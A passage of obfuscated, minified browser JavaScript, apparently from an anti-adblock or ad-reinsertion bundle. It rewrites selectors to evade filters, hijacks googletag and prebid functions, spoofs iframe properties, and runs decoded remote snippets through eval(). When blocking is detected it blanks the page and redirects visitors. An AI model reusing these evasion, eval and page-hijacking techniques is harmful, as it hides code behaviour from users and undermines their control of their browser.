q5=a2D,B=W=>(0x0,F['Bo'])(Q,W),z=W=>(0x0,F['pI'])(Q,W),w=W=>(0x0,F['yu'])(Q,W);try{for(const W of Array[q5(0xd00)](T))if(W instanceof CSSStyleRule){if(!0x0!==W[q5(0xaec)]){var V;if(!(q5(0xd69)===W[q5(0x2cb)][q5(0xa0f)]&&W[q5(0x683)][q5(0xc72)]>0x2710&&W[q5(0x683)][q5(0xa97)](q5(0xb52)))||null!==(V=Q[q5(0x2af)])&&void 0x0!==V&&V[q5(0x179)](u=>{const q6=q5;var b;return null===(b=W[q6(0xacf)])||void 0x0===b?void 0x0:b[q6(0xa97)](u);})){var C,O;const u=(0x0,v['Qw'])({'protectUrlContext':j,'selector':null!==(C=W[q5(0xacf)])&&void 0x0!==C?C:'','idFilter':b=>(0x0,F['Bo'])(Q,b),'attributeFilter':b=>(0x0,F['yu'])(Q,b)});W[q5(0xacf)]=null!==(O=W[q5(0xacf)])&&void 0x0!==O&&O[q5(0xa97)](q5(0xe93))?u:''[q5(0xedf)](W[q5(0xacf)],',')[q5(0xedf)](u);}for(let b=0x0;b<W[q5(0x2cb)][q5(0xc72)];b++){const I=W[q5(0x2cb)][b],d=W[q5(0x2cb)][I];q5(0x322)==typeof d&&d[q5(0xa97)](q5(0x7c1))&&(W[q5(0x2cb)][I]=(0x0,v['oY'])({'protectUrlContext':j,'value':d,'idFilter':B,'urlFilter':z,'attributeFilter':w}));}}m(j,Q,W[q5(0xe3)]),W[q5(0xaec)]=!0x0;}else(W instanceof CSSMediaRule||W instanceof CSSSupportsRule)&&(!0x0!==W[q5(0xaec)]&&m(j,Q,W[q5(0xe3)]),W[q5(0xaec)]=!0x0);}catch(J){}},X=(j,Q,T)=>{const q7=a2D;if(!(T instanceof Element))return;const B=p['A'][q7(0x9ef)](window)[q7(0x29b)][q7(0x9ef)][q7(0xe6)](T);if((0x0,F['ts'])(Q,B)){const O=p['A'][q7(0x9ef)](window)[q7(0x581)][q7(0x9ef)][q7(0xe6)](T),W=q7(0xb4b)+(0x0,L['md'])(B[q7(0xf40)]()),u=new RegExp('<'[q7(0xedf)](B[q7(0xf40)](),q7(0x4a5)),'gi'),b=new RegExp('</'[q7(0xedf)](B[q7(0xf40)](),'>'),'gi'),I=O[q7(0xe9b)](u,'<'[q7(0xedf)](W,'$1'))[q7(0xe9b)](b,'</'[q7(0xedf)](W,'>'));p['A'][q7(0x9ef)](window)[q7(0x581)][q7(0xf0d)][q7(0xe6)](T,I);}const z=p['A'][q7(0x9ef)](window)[q7(0xfcd)][q7(0x9ef)][q7(0xe6)](T);(0x0,F['Bo'])(Q,z)&&p['A'][q7(0x9ef)](window)[q7(0xfcd)][q7(0xf0d)][q7(0xe6)](T,(0x0,L['md'])(z));const w=p['A'][q7(0x9ef)](window)[q7(0x1d0)][q7(0x9ef)][q7(0xe6)](T);for(const d of Array[q7(0xd00)](w))(0x0,F['Bo'])(Q,d)&&(w[q7(0xf33)]((0x0,L['md'])(d)),w[q7(0x5ac)](d));const V=p['A'][q7(0x9ef)](window)[q7(0x92e)][q7(0x9ef)][q7(0xe6)](T);for(const J of Array[q7(0xd00)](V))if((0x0,F['yu'])(Q,J[q7(0xb53)])){const U=q7(0xe37)+(0x0,L['md'])(J[q7(0xb53)][q7(0x24d)](0x5)[q7(0xf40)]());p['A'][q7(0x9ef)](window)[q7(0x138)][q7(0xe6)](T,U,J[q7(0xf2f)]),p['A'][q7(0x9ef)](window)[q7(0xebc)][q7(0xe6)](T,J[q7(0xb53)]);}else(0x0,F['v5'])(Q,J[q7(0xb53)],J[q7(0xf2f)])&&p['A'][q7(0x9ef)](window)[q7(0x138)][q7(0xe6)](T,J[q7(0xb53)],(0x0,L['md'])(J[q7(0xf2f)]));if(T instanceof HTMLAnchorElement){const H=p['A'][q7(0x9ef)](window)[q7(0x9f2)][q7(0xe6)](T,q7(0xee2));if(H&&!(0x0,K['EW'])(H))try{const G=new URL(H)[q7(0x623)];(Q[q7(0x496)][q7(0x179)](N=>N[q7(0xa99)](H))||Q[q7(0x292)][q7(0x179)](N=>G[q7(0xc23)](N)))&&p['A'][q7(0x9ef)](window)[q7(0x138)][q7(0xe6)](T,q7(0xee2),(0x0,K['Wq'])({'protectUrlContext':j,'url':H,'kind':K['MN'][q7(0x11b)],'endpoint':h['A'][q7(0x565)]}));}catch(N){}}const C=T[q7(0xf9)]()[q7(0x65e)](y=>y[q7(0xa97)](q7(0x746)));C[q7(0xc72)]>0x0&&C[q7(0x50f)](y=>{const q8=q7;T[q8(0xeb8)](y);});};},0x71:(S,q,k)=>{'use strict';k['d'](q,{'mM':()=>F});const K=0x1f40,h=0x32,p=0x1;async function F(v,L){const qk=a2D,{enableGpp:g=!0x1}=L||{},Y=await function(f){const {tcfTimeoutMs:Z=K,requireTcString:l=!0x0}=f||{};return new Promise(async(P,R)=>{const qx=a2D;try{var m,X;await(function(){const q9=a2D;let B=arguments[q9(0xc72)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:K;return new Promise((z,w)=>{const qA=q9,V=Date[qA(0xc07)](),C=()=>{const qD=qA;qD(0xc18)!=typeof window[qD(0xd5c)]?Date[qD(0xc07)]()-V>B?w(new Error(qD(0x135))):setTimeout(C,h):z(window[qD(0xd5c)]);};C();});}(Z));let j=!0x1;const Q=B=>!(!B||qx(0x66d)!==B[qx(0x520)]&&qx(0x1017)!==B[qx(0x520)]||l&&!B[qx(0x1ff)]),T=(B,z)=>{const qs=qx;if(z&&!j&&Q(B)){j=!0x0;try{var w,V;null===(w=(V=window)[qs(0xd5c)])||void 0x0===w||w[qs(0xe6)](V,qs(0x6d8),0x2,()=>{},B[qs(0x48f)]);}catch{}P(B);}};null===(m=(X=window)[qx(0xd5c)])||void 0x0===m||m[qx(0xe6)](X,qx(0xbba),0x2,T),setTimeout(()=>{const qS=qx;j||R(new Error(qS(0x7cf)));},Z);}catch(B){R(B);}});}();if(!function(f){const qq=a2D;var Z,l;return!!(null!==(Z=null===(l=f[qq(0xab0)])||void 0x0===l?void 0x0:l[qq(0x4c1)])&&void 0x0!==Z?Z:{})[p];}(Y))throw new Error(qk(0xb23));let M;if(g)try{M=await(function(){const qK=qk;let f=arguments[qK(0xc72)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((Z,l)=>{const qh=qK,P=Date[qh(0xc07)](),R=()=>{const qp=qh;qp(0xc18)!=typeof window[qp(0x815)]?Date[qp(0xc07)]()-P>f?l(new Error(qp(0x12a))):setTimeout(R,h):((()=>{const qF=qp;try{var m,X,j,Q;null===(m=(X=window)[qF(0x815)])||void 0x0===m||m[qF(0xe6)](X,qF(0xbba),(T,B)=>{const qv=qF;B&&T&&(qv(0x9ed)===T[qv(0xf12)]||qv(0x231)===T[qv(0xf12)])&&Z(T);}),null===(j=(Q=window)[qF(0x815)])||void 0x0===j||j[qF(0xe6)](Q,qF(0xfe),(T,B)=>{const qL=qF;B&&T&&Z({'eventName':qL(0x8e9),'data':T});});}catch{}})());};R();});}());}catch(f){console[qk(0xdb6)](f);}return{'result':await Promise[qk(0xf46)](v({'tcData':Y,'gppInfo':M})),'tcData':Y,'gppInfo':M};}},0x2126:(S,q,k)=>{'use strict';const qg=a2D;k['d'](q,{'A':()=>z});var K,F=k(0x1cbf),v=k(0x81),L=k(0xc72),Y=k(0x941),M=k(0x2197),Z=k(0x1e87),P=k(0x17f6),R=k(0x385),X=k(0x4d9),j=k(0x12e6),Q=k(0x1fa9);const T=qg(0xae1);var B=function(V){const qY=qg;return V[V[qY(0x42a)]=0x0]=qY(0x42a),V[V[qY(0x186)]=0x1]=qY(0x186),V[V[qY(0xcb3)]=0x2]=qY(0xcb3),V;}(B||{});class z{constructor(V){const qM=qg;var C=this;let O=arguments[qM(0xc72)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:B[qM(0xcb3)],W=arguments[qM(0xc72)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',I=arguments[qM(0xc72)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[qM(0x326)]=V,this[qM(0xae2)]=O,this[qM(0xc2c)]=W,this[qM(0x27d)]=I,(0x0,F['A'])(this,qM(0x1ce),function(J){const qf=qM;for(var U=arguments[qf(0xc72)],H=new Array(U>0x1?U-0x1:0x0),G=0x1;G<U;G++)H[G-0x1]=arguments[G];return{'level':J,'timestamp':Date[qf(0xc07)](),'inventoryId':C[qf(0xc2c)],'args':H};}),(0x0,F['A'])(this,qM(0x35e),()=>{const qZ=qM;window[qZ(0xbba)](qZ(0xaf8),J=>{const ql=qZ;if(J[ql(0x91a)]&&J[ql(0x91a)][ql(0xd2b)]===T){if(this[ql(0xae2)]===B[ql(0x186)])return w({'inventoryId':this[ql(0xc2c)],...J[ql(0x91a)]});if(this[ql(0xae2)]===B[ql(0x42a)]&&J[ql(0x91a)][ql(0xc2c)]){if(ql(0x46e)===J[ql(0x91a)][ql(0x258)])return z[ql(0x46e)]('['[ql(0xedf)](J[ql(0x91a)][ql(0xc2c)],']'),...J[ql(0x91a)][ql(0x171)]);if(ql(0xdb6)===J[ql(0x91a)][ql(0x258)])return z[ql(0xdb6)]('['[ql(0xedf)](J[ql(0x91a)][ql(0xc2c)],']'),...J[ql(0x91a)][ql(0x171)]);if(ql(0xa63)===J[ql(0x91a)][ql(0x258)])return z[ql(0xa63)](J[ql(0x91a)][ql(0xa63)],'['[ql(0xedf)](J[ql(0x91a)][ql(0xc2c)],']'),...J[ql(0x91a)][ql(0x171)]);}}});}),(0x0,F['A'])(this,qM(0x3da),()=>{const qR=qM,J=async()=>{const qP=a2D;if(qP(0x3bf)!==window[qP(0xe3d)][qP(0x518)]&&qP(0x7b9)!==window[qP(0xe3d)][qP(0x518)])return;window[qP(0xe3d)][qP(0x518)]='';const U=prompt(qP(0x1c0));if(qP(0x20f)===U)return this[qP(0x27d)][qP(0x50f)](E=>console[qP(0x3f7)](...E[qP(0x171)]));if(qP(0x7b9)!==U)return;const H=prompt(qP(0x8a5)),G=prompt(qP(0xaf8)),N=await z[qP(0xd29)](qP(0x301),null!=H?H:qP(0x508),null!=G?G:qP(0x508));alert(qP(0x638)),window[qP(0x252)](qP(0x1013)[qP(0xedf)](N));};window[qR(0xbba)](qR(0x54d),J),window[qR(0x506)](J,0xbb8);}),O===B[qM(0x42a)]&&this[qM(0x3da)](),O!==B[qM(0x42a)]&&O!==B[qM(0x186)]||this[qM(0x35e)]();}static[qg(0x46e)](){const qn=qg;this[qn(0xf04)]();for(var V=arguments[qn(0xc72)],C=new Array(V),O=0x0;O<V;O++)C[O]=arguments[O];const W=this[qn(0xbbf)][qn(0x1ce)](qn(0x46e),...C);if(this[qn(0xbbf)][qn(0xae2)]!==B[qn(0x42a)])return w(W);this[qn(0xbbf)][qn(0x27d)][qn(0xece)](W),(M['A'][qn(0x46e)]||qn(0xdec)===Z['A'][qn(0x9ef)](qn(0xb97),!0x1))&&console[qn(0x3f7)](...C);}static[qg(0xdb6)](){const qt=qg;this[qt(0xf04)]();for(var V=arguments[qt(0xc72)],C=new Array(V),O=0x0;O<V;O++)C[O]=arguments[O];const W=this[qt(0xbbf)][qt(0x1ce)](qt(0xdb6),...C);if(this[qt(0xbbf)][qt(0xae2)]!==B[qt(0x42a)])return w(W);this[qt(0xbbf)][qt(0x27d)][qt(0xece)](W),(M['A'][qt(0x46e)]||qt(0xdec)===Z['A'][qt(0x9ef)](qt(0xb97),!0x1))&&console[qt(0xdb6)](...C);}static[qg(0xa63)](V){const qm=qg;this[qm(0xf04)]();for(var C=arguments[qm(0xc72)],O=new Array(C>0x1?C-0x1:0x0),W=0x1;W<C;W++)O[W-0x1]=arguments[W];const I=this[qm(0xbbf)][qm(0x1ce)](qm(0xa63),[V,...O]);if(I[qm(0xa63)]=V,this[qm(0xbbf)][qm(0xae2)]!==B[qm(0x42a)])return w(I);this[qm(0xbbf)][qm(0x27d)][qm(0xece)](I),(M['A'][qm(0x46e)]||qm(0xdec)===Z['A'][qm(0x9ef)](qm(0xb97),!0x1))&&console[qm(0xa63)](V,...O);}static[qg(0xf61)](V,C){const qX=qg;return this[qX(0xf04)](),z[qX(0x46e)](qX(0xf61),V,C),z[qX(0x46e)](qX(0xc77),(0x0,P['j'])()),z[qX(0xd29)](V,C,C);}static async[qg(0xd29)](V,C,O){const qj=qg;this[qj(0xf04)]();const W=this[qj(0xbbf)][qj(0x27d)][qj(0xf89)](H=>({...H,'timestamp':Math[qj(0xb9e)](H[qj(0xf99)]/0x3e8)})),I=Y['A'][qj(0xc1f)](JSON[qj(0x6f6)](W)),J=await(0x0,j['C8'])(this[qj(0xbbf)][qj(0x326)],M['A'][qj(0x565)])?(0x0,j['XV'])(M['A'][qj(0x565)],0x0):M['A'][qj(0x565)],U=new URL(''[qj(0xedf)](J,qj(0x9f1)));return U[qj(0x178)][qj(0x68e)](qj(0xf9b),M['A'][qj(0xf9b)]),U[qj(0x178)][qj(0x68e)](qj(0x16c),V),U[qj(0x178)][qj(0x68e)](qj(0x101b),C),U[qj(0x178)][qj(0x68e)](qj(0xaf8),O),U[qj(0x178)][qj(0x68e)](qj(0x6ea),location[qj(0xee2)]),U[qj(0x178)][qj(0x68e)](qj(0x448),(0x0,R['z3'])()[qj(0xe97)]()),U[qj(0x178)][qj(0x68e)](qj(0x278),(await(0x0,X['H4'])())[qj(0xe97)]()),U[qj(0x178)][qj(0x68e)](qj(0x475),Q['A'][qj(0xee0)](0x10,0x10)),(await L['G'][qj(0xb48)](qj(0xdad),(0x0,v['Wq'])({'protectUrlContext':this[qj(0xbbf)][qj(0x326)],'url':U,'endpoint':J}),I))[qj(0xe80)];}}K=z,(0x0,F['A'])(z,qg(0xbbf),void 0x0),(0x0,F['A'])(z,qg(0xaff),V=>K[qg(0xbbf)]=new K(V,B[qg(0x42a)])),(0x0,F['A'])(z,qg(0x507),(V,C)=>K[qg(0xbbf)]=new K(V,B[qg(0x186)],C)),(0x0,F['A'])(z,qg(0xf04),()=>{const qQ=qg;K[qQ(0xbbf)]||(K[qQ(0xbbf)]=new K({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const w=V=>{const qa=qg;let C=window;for(;C!==window[qa(0xa54)][qa(0x53c)];){C=C[qa(0x58e)][qa(0x53c)];try{V[qa(0xd2b)]=T,C[qa(0x8a7)](V,'*');}catch(O){}}};},0x10b1:(S,q,k)=>{'use strict';k['d'](q,{'I':()=>Y,'i':()=>g});var K=k(0x2197),h=k(0x120e),p=k(0x13a3),F=k(0x81),v=k(0x739),L=k(0x2126);const g=()=>{const qT=a2D;try{const f='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkab98r4rxabrkrqbrkdvp9rw6rkrqgrk9da5rx8orx8a2d6rxo6rwrza2s8rka8aiaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2awnawna4ayayqnqawa4qr3rbawr3,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa2aya24ayrkai';if(0x12===f[qT(0xc72)])return null;const Z=(0x0,h['OC'])(decodeURI(f));if(!Z)throw qT(0x476);return Z;}catch(l){const P=qT(0x42e)[qT(0xedf)](l);return L['A'][qT(0xa63)](P),(0x0,v['Pf'])(P,new URL(K['A'][qT(0x565)])[qT(0x623)],async R=>await L['A'][qT(0xf61)](qT(0x407),R)),null;}},Y=(f,Z,l,P)=>{const qB=a2D;f[qB(0x65e)](R=>qB(0xaea)===R[qB(0x42c)]||qB(0xfb8)===R[qB(0x42c)]&&Z||qB(0x66f)===R[qB(0x42c)]&&Z&&l||qB(0x409)===R[qB(0x42c)]&&!Z)[qB(0x50f)](R=>(m=>{const qz=qB;try{var X;let j=null!==(X=m[qz(0x105)])&&void 0x0!==X?X:m[qz(0x13a)]?atob(m[qz(0x13a)]):'';j=j[qz(0xe9b)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(Q,a)=>(0x0,F['Wq'])({'protectUrlContext':P,'url':a,'endpoint':K['A'][qz(0x565)]}))[qz(0xe9b)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(Q,a)=>(0x0,p['md'])(a)),m[qz(0x7b8)]&&M(j),m[qz(0x6c6)]&&window[qz(0x506)](()=>M(j),m[qz(0x6c6)][qz(0xa20)]),m[qz(0x843)]&&window[qz(0xbba)](m[qz(0x843)][qz(0x16c)],()=>M(j));}catch(Q){console[qz(0xa63)](Q);}})(R));},M=f=>{const qr=a2D;try{eval(f);}catch(Z){K['A'][qr(0x46e)]&&console[qr(0xa63)](qr(0x859),Z);}};},0x1c09:(S,q,k)=>{'use strict';const qw=a2D;k['d'](q,{'N2':()=>n,'je':()=>t,'lD':()=>R});var K=k(0x2126),h=k(0xd17);const p=qw(0xf8d),F={'querySelectorAll':()=>[]},v={'postMessage':()=>null,'document':F,'parent':window};function L(){const qV=qw;safe[qV(0x614)]();const m=Object[qV(0xa39)](HTMLIFrameElement[qV(0x1ec)],qV(0xdd));Object[qV(0x37d)](HTMLIFrameElement[qV(0x1ec)],qV(0xdd),{'get':function(){const qC=qV;if(this[qC(0x999)](p))return v;for(var j=arguments[qC(0xc72)],Q=new Array(j),a=0x0;a<j;a++)Q[a]=arguments[a];return m[qC(0x9ef)][qC(0xe6)](this,...Q);}});const X=Object[qV(0xa39)](HTMLIFrameElement[qV(0x1ec)],qV(0x109));Object[qV(0x37d)](HTMLIFrameElement[qV(0x1ec)],qV(0x109),{'get':function(){const qO=qV;if(this[qO(0x999)](p))return F;for(var j=arguments[qO(0xc72)],Q=new Array(j),a=0x0;a<j;a++)Q[a]=arguments[a];return X[qO(0x9ef)][qO(0xe6)](this,...Q);}});}function g(m){const qW=qw;m[qW(0x35d)](p,'');}function Y(){const qe=qw,m=navigator[qe(0xe16)][qe(0xf40)]();return![qe(0xe3e),qe(0x706),qe(0xe56),qe(0xbf5),qe(0xf4),qe(0xafb)][qe(0x179)](X=>m[qe(0xa97)](X))&&[qe(0x3b0),qe(0x58b)][qe(0x179)](X=>m[qe(0xa97)](X));}function M(m,X){return generateSafePromise((j,Q)=>{const qu=a2D;let a=0x0;m[qu(0x50f)](T=>{const qb=qu;T[qb(0x935)](B=>{const qI=qb;X(B)&&j(!0x0),++a===m[qI(0xc72)]&&j(!0x1);})[qb(0xdf2)](Q);});});}function f(m){const qd=qw,X=/__#\{(.*?)\}#__/gi,j=[];let Q=0x0,a=null;for(;null!==(a=X[qd(0xbf1)](m));)j[qd(0xece)](m[qd(0x24d)](Q,a[qd(0x73e)])),j[qd(0xece)](Z(a[0x1])),Q=a[qd(0x73e)]+a[0x0][qd(0xc72)];return j[qd(0xece)](m[qd(0x24d)](Q)),j[qd(0xc8f)]('');}function Z(m){const qJ=qw;try{const X=eval(m);return null===X?qJ(0x508):void 0x0===X?qJ(0x9f5):X[qJ(0xe97)]();}catch(j){return console[qJ(0xa63)](j),j[qJ(0xe97)]();}}function l(m){const qU=qw;[qU(0xec4),qU(0x1f4),qU(0x271),qU(0x33e),qU(0xde8),qU(0xeba),qU(0x6ff),qU(0xa94),qU(0x64f),qU(0x38a),qU(0xb35)][qU(0x179)](X=>location[qU(0x623)][qU(0xc23)](X))&&Object[qU(0x37d)](m,qU(0xada),{'get':function(){return 0x8;}});}const P=(m,X,j)=>{const qH=qw;let Q={'targeting':{}};const a={'addService':()=>a,'defineSizeMapping':()=>a,'getAdUnitPath':()=>m,'getOutOfPage':()=>qH(0x860)===X,'getResponseInformation':()=>a,'getSlotElementId':()=>j,'setCollapseEmptyDiv':()=>a,'setConfig':T=>(Q={...Q,...T},a),'getConfig':T=>Q[T],'setTargeting':(T,B)=>(Q[qH(0x850)][T]=B,a),'clearTargeting':()=>(Q[qH(0x850)]={},a),'getTargeting':T=>{const qG=qH;var B;return null!==(B=Q[qG(0x850)][T])&&void 0x0!==B?B:[];},'getTargetingKeys':()=>Object[qH(0x27b)](Q[qH(0x850)]),'getTargetingMap':()=>Q[qH(0x850)],'setForceSafeFrame':T=>a};return a;};function R(m){const qN=qw;window[qN(0x131)]=window[qN(0x131)]||{},window[qN(0x131)][qN(0x6f0)]=window[qN(0x131)][qN(0x6f0)]||[];const X=function(){const qo=qN,j=window[qo(0x131)][qo(0x4d4)];window[qo(0x131)][qo(0x4d4)]=function(Q,T){const qy=qo;if(T===window[qy(0x131)][qy(0x359)][qy(0xef7)][qy(0x459)]||m[qy(0x179)](V=>Q[qy(0xf40)]()[qy(0xa97)](V[qy(0xf40)]())))return K['A'][qy(0x46e)](qy(0xd27),Q),P(Q,qy(0x860),qy(0xbb4));for(var B=arguments[qy(0xc72)],z=new Array(B>0x2?B-0x2:0x0),w=0x2;w<B;w++)z[w-0x2]=arguments[w];return j[qy(0xe6)](this,Q,T,...z);};};try{window[qN(0x131)][qN(0x6f0)][qN(0x928)](X);}catch(j){K['A'][qN(0xa63)](qN(0x45d)+j),window[qN(0x131)][qN(0x6f0)][qN(0xece)](X),window[qN(0x131)][qN(0x6f0)][qN(0xece)](()=>{const qi=qN,Q=window[qi(0x131)][qi(0x1c1)]()[qi(0xf5)]()[qi(0x65e)](a=>a[qi(0x18b)]())[qi(0x65e)](a=>a[qi(0xaa5)]()[qi(0xf40)]()[qi(0xa97)](qi(0xbb4)));Q[qi(0xc72)]>0x0&&(K['A'][qi(0x46e)](qi(0xb5c)+Q[qi(0xf89)](a=>a[qi(0xaa5)]())[qi(0xc8f)](',\x20')),window[qi(0x131)][qi(0xb05)](Q));});}}function n(m){const qc=qw;if(0x0===m[qc(0xc72)])return;window[qc(0x131)]=window[qc(0x131)]||{},window[qc(0x131)][qc(0x6f0)]=window[qc(0x131)][qc(0x6f0)]||[];const X=function(){const qE=qc,j=window[qE(0x131)][qE(0x2b3)];window[qE(0x131)][qE(0x2b3)]=function(Q,T,B){const k0=qE,z=m[k0(0x65e)](O=>Q[k0(0xa97)](O));if(z[k0(0xc72)]>0x0)return K['A'][k0(0x46e)](k0(0xaf7),Q,k0(0xc62),z[k0(0xc8f)](',\x20'),']'),P(Q,T,B);for(var w=arguments[k0(0xc72)],V=new Array(w>0x3?w-0x3:0x0),C=0x3;C<w;C++)V[C-0x3]=arguments[C];return j[k0(0xe6)](this,Q,T,B,...V);};};try{window[qc(0x131)][qc(0x6f0)][qc(0x928)](X);}catch(j){K['A'][qc(0xa63)](qc(0x45d)+j),window[qc(0x131)][qc(0x6f0)][qc(0xece)](X),window[qc(0x131)][qc(0x6f0)][qc(0xece)](()=>{const k1=qc,Q=window[k1(0x131)][k1(0x1c1)]()[k1(0xf5)]()[k1(0x65e)](a=>m[k1(0x179)](T=>a[k1(0xaa5)]()[k1(0xa97)](T)));Q[k1(0xc72)]>0x0&&(K['A'][k1(0x46e)](k1(0xc47)+Q[k1(0xf89)](a=>a[k1(0xaa5)]())[k1(0xc8f)](',\x20')),window[k1(0x131)][k1(0xb05)](Q));});}}function t(){const k2=qw;(arguments[k2(0xc72)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[k2(0x8f1)])[k2(0x50f)](m=>{const k3=k2;window[m]=window[m]||{},window[m][k3(0xded)]=window[m][k3(0xded)]||[],window[m][k3(0xded)][k3(0xece)](function(){const k5=k3,X=function(j){const k4=a2D;try{j&&k4(0xc18)==typeof j[k4(0xe34)]&&(K['A'][k4(0x46e)](k4(0x966)[k4(0xedf)](m),j[k4(0xe34)]),setTimeout(()=>j[k4(0xe34)]([]),0x0)),K['A'][k4(0x46e)](k4(0xbbd)[k4(0xedf)](m),j);}catch(Q){K['A'][k4(0xa63)](k4(0x588)[k4(0xedf)](m),Q);}return Promise[k4(0xf46)]({'bids':[],'timedOut':[],'auctionId':null});};X[k5(0xef0)]=function(j){const k6=k5;return k6(0xc18)!=typeof j||K['A'][k6(0x46e)](''[k6(0xedf)](m,k6(0xc5b))[k6(0xedf)](j)),j;},window[m][k5(0xe9f)]=X,window[m][k5(0x4b3)]=function(){const k7=k5;K['A'][k7(0x46e)](k7(0x84c)[k7(0xedf)](m,k7(0xce3)));},window[m][k5(0xc64)]=function(){const k8=k5;K['A'][k8(0x46e)](k8(0x84c)[k8(0xedf)](m,k8(0xe2f)));},window[m][k5(0x1d8)]=function(){const k9=k5;return K['A'][k9(0x46e)](k9(0x84c)[k9(0xedf)](m,k9(0x44d))),{};};});});}},0x10be:(S,q,k)=>{'use strict';const kA=a2D;k['d'](q,{'aX':()=>p,'uD':()=>F});var K=k(0x1e87);const h=kA(0xce4);function p(){const kD=kA,v=K['A'][kD(0x9ef)](h);return v?kD(0xdec)===v:void 0x0;}function F(v){const kx=kA;K['A'][kx(0xf0d)](h,v[kx(0xe97)]());}},0x739:(S,q,k)=>{'use strict';const kF=a2D;k['d'](q,{'Pf':()=>P});var K=k(0x2197),F=k(0x385),v=k(0x1b6c),L=k(0x17f6),Y=k(0x1e87),M=k(0x36c),Z=k(0x469);function P(z,w,V){try{!async function(C,O,W){const ks=a2D;try{if(await B())return;X();const I=Math[ks(0xb71)]()<K['A'][ks(0x869)]?await W(C):'';document[ks(0x537)][ks(0x918)]='',document[ks(0xe80)][ks(0x918)]='',console[ks(0xa63)](ks(0xa5b)[ks(0xedf)](C)),document[ks(0xe80)][ks(0x2cb)][ks(0xf47)]=ks(0xb3e);let J=!0x1;window[ks(0xbba)](ks(0xaf8),G=>{const kS=ks;kS(0x2c5)===G[kS(0x91a)]&&(J=!0x0);});const U=(0x0,M['B'])(I,C),H=setInterval(()=>{const kq=ks;if(!document[kq(0xf27)](U))return clearInterval(H);const G=U[kq(0x260)]();kq(0xd69)!==getComputedStyle(U)[kq(0xa0f)]&&0x0!==G[kq(0x3cd)]&&0x0!==G[kq(0xe11)]||(clearInterval(H),R(C,O));},0x3e8);if(v['A'][ks(0x37f)]()||v['A'][ks(0x716)]()){var b;const G=(0x0,L['j'])(),N=Math[ks(0xf9d)](0xbb8,0x5*(null!==(b=null==G?void 0x0:G[ks(0x8f3)])&&void 0x0!==b?b:0x0));setTimeout(()=>{const kk=ks;document[kk(0xf27)](U)&&!J&&(clearInterval(H),R(C,O));},N);}}catch(y){R(C,O);}}(z,w,V);}catch(C){R(z,w);}}function R(z,w){const kh=a2D;try{X();const V=decodeURIComponent(escape(atob(((()=>{const kK=a2D,C=navigator[kK(0x2b0)][kK(0xf40)]();return C[kK(0xd3e)]('fr')?kK(0xc41):C[kK(0xd3e)]('ko')?kK(0x752):kK(0x8e6);})()))));kh(0xc18)!=typeof confirm||!0x1!==confirm(V)?location[kh(0xee2)]=kh(0xbad)[kh(0xedf)](btoa(z),kh(0x8fe))[kh(0xedf)](w,kh(0x321))[kh(0xedf)](btoa(location[kh(0xee2)])):location[kh(0x7e7)]();}catch(C){location[kh(0xee2)]=kh(0x2ee)[kh(0xedf)](w);}}function X(){const kp=a2D;Y['A'][kp(0xf0d)](kp(0x4fe),String(Date[kp(0xc07)]()));}let j=!0x1;window[kF(0xbba)](kF(0x97f),()=>{j=!0x0;},{'capture':!0x0});const Q=Date[kF(0xc07)]();let T=!0x1;const B=async()=>{const kv=kF;if(T)return!0x0;T=!0x0;try{if(await(0x0,F['EW'])())return!0x0;try{var z;const w=(0x0,L['j'])();if(w[kv(0x1a3)]>0x3e8||w[kv(0x8f3)]>0x1f4)return!0x0;const V=null===(z=navigator[kv(0xa55)])||void 0x0===z?void 0x0:z[kv(0xb75)];if(V&&V>0x2bc&&V%0x19==0x0)return!0x0;}catch(C){}if(Date[kv(0xc07)]()-Q>0xea60)return!0x0;if(void 0x0===window[kv(0x36a)]?await(0x0,Z['y'])(0x64):await(0x0,Z['$'])(0x64),j)return!0x0;if(location[kv(0x3c6)][kv(0xa97)](kv(0x3bc))&&navigator[kv(0xe16)][kv(0xa97)](kv(0x7d7)))return!0x0;if(location[kv(0x3c6)][kv(0xa97)](kv(0x86a))&&(function(){const kL=kv;try{if(null!=window[kL(0xd9d)][kL(0x7ac)]&&kL(0x9cc)===window[kL(0xd9d)][kL(0x7ac)][kL(0x9cc)][kL(0xb53)])return!0x0;}catch(O){}return!0x1;}()))return!0x0;}catch(O){}return!0x1;};},0x36c:(S,q,k)=>{'use strict';k['d'](q,{'B':()=>h});var K=k(0x2197);function h(p){const kg=a2D;let F=arguments[kg(0xc72)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const v=document[kg(0x729)](kg(0xde)),L=K['A'][kg(0x565)][kg(0xa97)]('//')?K['A'][kg(0x565)][kg(0xe28)]('//')[0x1]:K['A'][kg(0x565)];let g=kg(0x69d);g+=kg(0xa7b)+p,g+=kg(0xbde)+btoa(F),g+=kg(0x8fe)+L,g+=kg(0x321)+btoa(location[kg(0xee2)]),v[kg(0x6b9)]=g,v[kg(0x35d)](kg(0x2cb),kg(0x355)),document[kg(0xe80)][kg(0x3b3)](v);const Y=M=>{const kY=kg;var f;kY(0xb7a)===M[kY(0x91a)]&&(null===(f=v[kY(0x9a4)])||void 0x0===f||f[kY(0x17d)](v),document[kY(0xe80)][kY(0x2cb)][kY(0x136)](kY(0xf47)),window[kY(0x6d8)](kY(0xaf8),Y));};return addEventListener(kg(0xaf8),Y),v;}},0x313:(S,q,k)=>{'use strict';const kM=a2D;k['d'](q,{'A':()=>L});var K=k(0x1cbf),h=k(0x81),p=k(0x2c0),F=k(0x1fa9),v=k(0x6);class L{static[kM(0xaf2)](g){const kf=kM;if(!g[kf(0xca7)])return 0x0;let 